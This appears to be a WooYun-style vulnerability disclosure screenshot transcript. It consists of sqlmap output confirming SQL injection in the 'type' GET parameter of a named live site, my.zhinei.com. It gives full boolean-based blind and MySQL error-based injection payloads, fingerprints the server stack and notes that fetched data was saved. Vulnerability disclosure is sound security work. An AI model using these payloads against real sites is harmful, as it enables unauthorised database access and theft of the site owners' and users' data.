 Sqlmap 1.0
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: do=news&name=hulaisanguo&type=1 AND 1373=1373&page=

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: do=news&name=hulaisanguo&type=1 AND (SELECT 5692 FROM(SELECT COUNT(
*),CONCAT(0x716a787171,(SELECT (ELT(5692=5692,1))),0x71786b6a71,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&page=
---
[10:59:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0
[10:59:22] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\my.zhinei.com'

[*] shutting down at 10:59:22

C:\Python27\sqlmap1.0>
www.wooyun.org